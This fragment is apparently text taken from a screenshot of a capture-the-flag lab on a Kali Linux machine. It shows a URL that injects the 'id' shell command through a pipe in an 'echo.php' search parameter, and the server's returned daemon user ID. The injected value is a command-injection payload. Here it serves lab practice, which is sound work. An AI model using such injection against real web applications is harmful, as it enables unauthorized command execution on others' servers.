 labyrinth.thm/echo.php?search=|+id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to my secret echo-pannel...
| id echo
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uid=1(daemon) gid=1(daemon) groups=1(daemon)